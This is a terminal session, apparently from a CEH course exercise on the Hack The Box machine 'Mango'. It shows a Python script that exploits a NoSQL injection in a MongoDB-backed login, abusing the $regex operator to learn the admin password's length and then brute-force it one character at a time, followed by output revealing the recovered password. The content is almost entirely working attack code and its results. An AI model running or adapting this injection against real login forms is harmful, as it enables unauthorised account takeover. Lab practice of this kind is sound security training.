 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ cat mongo_pass_enum.py
#!/usr/bin/env python3
import requests
import string

URL = 'http://staging-order.mango.htb'
USER = 'admin'

headers = {
    'Content-Type': 'application/x-www-form-urlencoded'
}

# get password length
payload = 'username={}&password[$regex]=^.{{{}}}$&login=login'

for i in range(1, 50):
    r = requests.post(URL, headers=headers, data=payload.format(USER, i), allow_redirects=False)
    if r.status_code == 302:
        passlen = i
        break

print("[+] {} password length: {}".format(USER, passlen))

# get password
payload = 'username={}&password[$regex]=^{}&login=login'
alphabet = string.ascii_letters+string.digits+'-_<>:,;@"\'ç%/=!# ~{[}]'
passwd = ''

print("[*] Bruteforcing...")
while (passlen>0):
    passlen = passlen -1
    for c in alphabet:
        r = requests.post(URL, headers=headers, data=payload.format(USER, passwd+c), allow_redirects=False)
        if r.status_code == 302:
            passwd = passwd+c
            print("\r[+] {} password: {}".format(USER, passwd), end="")
            break

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$ python3 ./mongo_pass_enum.py
[+] admin password length: 12
[*] Bruteforcing...
[+] admin password: t9KcS3>!0B#2

┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Mango]
└─$